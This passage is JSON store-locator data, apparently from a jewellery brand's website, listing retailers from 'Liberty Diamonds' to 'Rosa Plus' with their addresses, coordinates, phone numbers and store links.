A"],"url_key":"liberty-diamonds","contact_mail":"","contact_phone":"949-261-8663","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"109","latitude":"47.597923","longitude":"-122.333458","name":"LT Denny","address":"515 Occidental Ave. South, Seattle,  98104, United States","url":"https:\/\/www.danhov.com\/stores\/lt-denny","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.597923,-122.333458","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"109"}},"image":false,"postCode":"98104","city":"Seattle","street":["515 Occidental Ave. South"],"url_key":"lt-denny","contact_mail":"","contact_phone":"206-682-5555","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"96","latitude":"37.110372","longitude":"-113.592589","name":"Mack & Sons Jewelers","address":"440 W. St. George Blvd., SAINT GEORGE,  84770, United States","url":"https:\/\/www.danhov.com\/stores\/mack-sons-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.110372,-113.592589","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"96"}},"image":false,"postCode":"84770","city":"SAINT GEORGE","street":["440 W. St. George Blvd."],"url_key":"mack-sons-jewelers","contact_mail":"","contact_phone":"435-674-5052","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"75","latitude":"30.189049","longitude":"-85.660919","name":"Maharaja's Fine Jewelry & Gift","address":"105 West 23rd Street, PANAMA CITY,  32405, United States","url":"https:\/\/www.danhov.com\/stores\/maharaja-s-fine-jewelry-gift","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.189049,-85.660919","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"75"}},"image":false,"postCode":"32405","city":"PANAMA CITY","street":["105 West 23rd Street"],"url_key":"maharaja-s-fine-jewelry-gift","contact_mail":"","contact_phone":"850-763-4224","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"152","latitude":"37.667471","longitude":"-120.993592","name":"Masters Touch Jewelers The","address":"1600 McHenry Ave. #F, Modesto,  95350, United States","url":"https:\/\/www.danhov.com\/stores\/masters-touch-jewelers-the","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.667471,-120.993592","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"152"}},"image":false,"postCode":"95350","city":"Modesto","street":["1600 McHenry Ave. #F"],"url_key":"masters-touch-jewelers-the","contact_mail":"","contact_phone":"209-526-2189","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"53","latitude":"42.502541","longitude":"-83.755474","name":"Medawar Jewelers","address":"9400 Village Place Boulevard, Brighton,  48116, United States","url":"https:\/\/www.danhov.com\/stores\/medawar-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.502541,-83.755474","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"53"}},"image":false,"postCode":"48116","city":"Brighton","street":["9400 Village Place Boulevard"],"url_key":"medawar-jewelers","contact_mail":"","contact_phone":"810-225-8000","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"30","latitude":"38.958858","longitude":"-77.361088","name":"Midtown Jewelers","address":"11990 Market Street Ste D, Reston,  20190, United States","url":"https:\/\/www.danhov.com\/stores\/midtown-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.958858,-77.361088","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"30"}},"image":false,"postCode":"20190","city":"Reston","street":["11990 Market Street Ste D"],"url_key":"midtown-jewelers","contact_mail":"","contact_phone":"703-707-9663","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"49","latitude":"39.719961","longitude":"-104.954958","name":"Miro Jewelers","address":"6750 S. Emporia St, Centennial,  80112, United States","url":"https:\/\/www.danhov.com\/stores\/miro-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.719961,-104.954958","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"49"}},"image":false,"postCode":"80112","city":"Centennial","street":["6750 S. Emporia St"],"url_key":"miro-jewelers","contact_mail":"","contact_phone":"303-393-8880","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"114","latitude":"36.139950","longitude":"-115.283388","name":"MJ Christensen Diamonds","address":"2764 Lake Sahera Drive #113, Las Vegas,  89117, United States","url":"https:\/\/www.danhov.com\/stores\/mj-christensen-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/36.139950,-115.283388","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"114"}},"image":false,"postCode":"89117","city":"Las Vegas","street":["2764 Lake Sahera Drive #113"],"url_key":"mj-christensen-diamonds","contact_mail":"","contact_phone":"702-732-0138","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"14","latitude":"34.060332","longitude":"-118.443978","name":"Morgan & Co. ","address":"1131 Glendon Ave.  Westwood Village, Los Angeles,  90024, United States","url":"https:\/\/www.danhov.com\/stores\/morgan-co","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.060332,-118.443978","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"14"}},"image":false,"postCode":"90024","city":"Los Angeles","street":["1131 Glendon Ave.  Westwood Village"],"url_key":"morgan-co","contact_mail":"","contact_phone":"310-208-3377","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"141","latitude":"33.825223","longitude":"-118.350715","name":"MORGAN'S JEWELERS","address":"22200 HAWTHORNE BLVD., TORRANCE,  90505, United States","url":"https:\/\/www.danhov.com\/stores\/morgan-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.825223,-118.350715","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"141"}},"image":false,"postCode":"90505","city":"TORRANCE","street":["22200 HAWTHORNE BLVD."],"url_key":"morgan-s-jewelers","contact_mail":"","contact_phone":"310-375-4471","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"143","latitude":"40.002489","longitude":"-86.126122","name":"Moyer's Fine Jewelry","address":"14727 Thatcher Lane, Carmel,  46032, United States","url":"https:\/\/www.danhov.com\/stores\/moyer-s-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.002489,-86.126122","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"143"}},"image":false,"postCode":"46032","city":"Carmel","street":["14727 Thatcher Lane"],"url_key":"moyer-s-fine-jewelry","contact_mail":"","contact_phone":"317-844-9003","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"33","latitude":"35.563911","longitude":"-97.549497","name":"Naifeh Fine Jewelry","address":"9203 N. Pennsylvania, Oklahoma City,  73120, United States","url":"https:\/\/www.danhov.com\/stores\/naifeh-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.563911,-97.549497","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"33"}},"image":false,"postCode":"73120","city":"Oklahoma City","street":["9203 N. Pennsylvania"],"url_key":"naifeh-fine-jewelry","contact_mail":"","contact_phone":"405-607-4323","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"110","latitude":"41.116603","longitude":"-112.046589","name":"Nancy G Diamonds","address":"245 N. 1000 West, Clearfield,  84015, United States","url":"https:\/\/www.danhov.com\/stores\/nancy-g-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.116603,-112.046589","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"110"}},"image":false,"postCode":"84015","city":"Clearfield","street":["245 N. 1000 West"],"url_key":"nancy-g-diamonds","contact_mail":"","contact_phone":"801-941-9001","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"41","latitude":"40.756927","longitude":"-73.978687","name":"Natalique Gems","address":"580 5th Ave Suite 626, New York,  10036, United States","url":"https:\/\/www.danhov.com\/stores\/natalique-gems","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.756927,-73.978687","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"41"}},"image":false,"postCode":"10036","city":"New York","street":["580 5th Ave Suite 626"],"url_key":"natalique-gems","contact_mail":"","contact_phone":"212-221-9424","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"39","latitude":"34.263233","longitude":"-119.234531","name":"Nerces Fine Jewelry","address":"4255 E. Main Street #18, Ventura,  93003, United States","url":"https:\/\/www.danhov.com\/stores\/nerces-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.263233,-119.234531","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"39"}},"image":false,"postCode":"93003","city":"Ventura","street":["4255 E. Main Street #18"],"url_key":"nerces-fine-jewelry","contact_mail":"","contact_phone":"805-650-0444","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"165","latitude":"42.291829","longitude":"-85.585288","name":"Nord Jewelers","address":"220 W. Michigan Ave., Kalamazoo,  49007, United States","url":"https:\/\/www.danhov.com\/stores\/nord-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.291829,-85.585288","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"165"}},"image":false,"postCode":"49007","city":"Kalamazoo","street":["220 W. Michigan Ave."],"url_key":"nord-jewelers","contact_mail":"","contact_phone":"269-345-0206","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"28","latitude":"33.729835","longitude":"-117.954735","name":"NQ Jewelers","address":"16041 Brookhurst Street, Fountain Valley,  92708, United States","url":"https:\/\/www.danhov.com\/stores\/nq-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.729835,-117.954735","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"28"}},"image":false,"postCode":"92708","city":"Fountain Valley","street":["16041 Brookhurst Street"],"url_key":"nq-jewelers","contact_mail":"","contact_phone":"714-839-8885","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"112","latitude":"42.325278","longitude":"-83.330584","name":"Orin Jewelers","address":"29317 Ford Road, GARDEN CITY,  48135, United States","url":"https:\/\/www.danhov.com\/stores\/orin-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.325278,-83.330584","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"112"}},"image":false,"postCode":"48135","city":"GARDEN CITY","street":["29317 Ford Road"],"url_key":"orin-jewelers","contact_mail":"","contact_phone":"734-422-7030","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"139","latitude":"27.742272","longitude":"-82.749379","name":"Owen J. Sweet","address":"344 Corey Ave, St. Pete Beach,  33706, United States","url":"https:\/\/www.danhov.com\/stores\/owen-j-sweet","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.742272,-82.749379","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"139"}},"image":false,"postCode":"33706","city":"St. Pete Beach","street":["344 Corey Ave"],"url_key":"owen-j-sweet","contact_mail":"","contact_phone":"727-392-6936","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"73","latitude":"37.994863","longitude":"-122.102118","name":"PCD Pearls","address":"1155-C Arnold Drive #198, MARTINEZ,  94553, United States","url":"https:\/\/www.danhov.com\/stores\/pcd-pearls","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.994863,-122.102118","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"73"}},"image":false,"postCode":"94553","city":"MARTINEZ","street":["1155-C Arnold Drive #198"],"url_key":"pcd-pearls","contact_mail":"","contact_phone":"925-766-5008","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"38","latitude":"42.290916","longitude":"-85.583121","name":"Plata Y Oro Jewelers","address":"125 S. Kalamazoo Mall, KALAMAZOO,  49007, United States","url":"https:\/\/www.danhov.com\/stores\/plata-y-oro-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.290916,-85.583121","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"38"}},"image":false,"postCode":"49007","city":"KALAMAZOO","street":["125 S. Kalamazoo Mall"],"url_key":"plata-y-oro-jewelers","contact_mail":"","contact_phone":"269-344-2288","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"94","latitude":"43.038446","longitude":"-87.907442","name":"Powers Jewelry","address":"301 E. Wisconsin Ave., MILWAUKEE,  53202, United States","url":"https:\/\/www.danhov.com\/stores\/powers-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/43.038446,-87.907442","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"94"}},"image":false,"postCode":"53202","city":"MILWAUKEE","street":["301 E. Wisconsin Ave."],"url_key":"powers-jewelry","contact_mail":"","contact_phone":"414-272-4510","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"64","latitude":"40.760890","longitude":"73.984743","name":"R2Net Inc.","address":"135 W 50th St., 4th Fl., NEW YORK,  10020, United States","url":"https:\/\/www.danhov.com\/stores\/r2net-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.760890,73.984743","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"64"}},"image":false,"postCode":"10020","city":"NEW YORK","street":["135 W 50th St., 4th Fl."],"url_key":"r2net-inc","contact_mail":"","contact_phone":"212-719-9733","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"9","latitude":"37.797876","longitude":"-122.430195","name":"Rali Couture ","address":"One Embarcadero Center, San Francisco,  94111, United States","url":"https:\/\/www.danhov.com\/stores\/rali-couture","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.797876,-122.430195","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"9"}},"image":false,"postCode":"94111","city":"San Francisco","street":["One Embarcadero Center"],"url_key":"rali-couture","contact_mail":"","contact_phone":"415-922-4339","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"100","latitude":"32.750391","longitude":"-97.358535","name":"Reads Jewelers","address":"2916 Crockett Street, FORT WORTH,  76107, United States","url":"https:\/\/www.danhov.com\/stores\/reads-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.750391,-97.358535","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"100"}},"image":false,"postCode":"76107","city":"FORT WORTH","street":["2916 Crockett Street"],"url_key":"reads-jewelers","contact_mail":"","contact_phone":"817-386-5412","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"37","latitude":"30.294021","longitude":"-89.798722","name":"Reine Diamonds & Fine Jewelry","address":"1736 Gause Blvd East, Slidell,  70461, United States","url":"https:\/\/www.danhov.com\/stores\/reine-diamonds-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.294021,-89.798722","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"37"}},"image":false,"postCode":"70461","city":"Slidell","street":["1736 Gause Blvd East"],"url_key":"reine-diamonds-fine-jewelry","contact_mail":"","contact_phone":"985-201-7415","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"48","latitude":"32.939212","longitude":"-96.821352","name":"Robbins Brothers","address":"14080 Dallas Parkway, Dallas,  75240, United States","url":"https:\/\/www.danhov.com\/stores\/robbins-brothers-dallas","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/32.939212,-96.821352","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"48"}},"image":false,"postCode":"75240","city":"Dallas","street":["14080 Dallas Parkway"],"url_key":"robbins-brothers-dallas","contact_mail":"","contact_phone":"972-385-0614","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"54","latitude":"47.612820","longitude":"-122.345196","name":"Robbins Brothers","address":"2200 1st Ave, Seattle,  98121, United States","url":"https:\/\/www.danhov.com\/stores\/robbins-brothers-seattle","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.612820,-122.345196","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"54"}},"image":false,"postCode":"98121","city":"Seattle","street":["2200 1st Ave"],"url_key":"robbins-brothers-seattle","contact_mail":"","contact_phone":"206-826-7464","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"121","latitude":"34.792409","longitude":"-92.402491","name":"Roberson's Fine Jewelry","address":"11525 Cantrell Rd, Little Rock,  72212, United States","url":"https:\/\/www.danhov.com\/stores\/roberson-s-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.792409,-92.402491","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"121"}},"image":false,"postCode":"72212","city":"Little Rock","street":["11525 Cantrell Rd"],"url_key":"roberson-s-fine-jewelry","contact_mail":"","contact_phone":"501-664-9000","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"84","latitude":"30.227353","longitude":"-81.580652","name":"Robert's Jewelers","address":"7901 Baymeadows Way #19, JACKSONVILLE,  32256, United States","url":"https:\/\/www.danhov.com\/stores\/robert-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.227353,-81.580652","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"84"}},"image":false,"postCode":"32256","city":"JACKSONVILLE","street":["7901 Baymeadows Way #19"],"url_key":"robert-s-jewelers","contact_mail":"","contact_phone":"904-534-4273","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"91","latitude":"35.029790","longitude":"-85.155111","name":"Rone Regency Jewelers","address":"1950 Gunbarrel Road, CHATTANOOGA,  37421, United States","url":"https:\/\/www.danhov.com\/stores\/rone-regency-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.029790,-85.155111","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"91"}},"image":false,"postCode":"37421","city":"CHATTANOOGA","street":["1950 Gunbarrel Road"],"url_key":"rone-regency-jewelers","contact_mail":"","contact_phone":"423-499-0105","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2025-11-10":[],"2025-11-11":[],"2025-11-12":[],"2025-11-13":[],"2025-11-14":[],"2025-11-15":[],"2025-11-16":[],"2025-11-17":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"80","latitude":"35.670378","longitude":"139.765400","name":"Rosa Plus","address":"5-9-18, Ginza, Chuo, Tokyo,  104-0061, Japan","url":"https:\/\/www.danhov.com\/stores\/rosa-plus","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.670378,139.765400","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"80"}},"image":false,"postCode":"104-0061","city":"Chuo, Tokyo","street":["5-9-18, Ginza"],"url_key":"rosa-plus","contact_mail":"","contact_phone":"03-6280-6110","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss 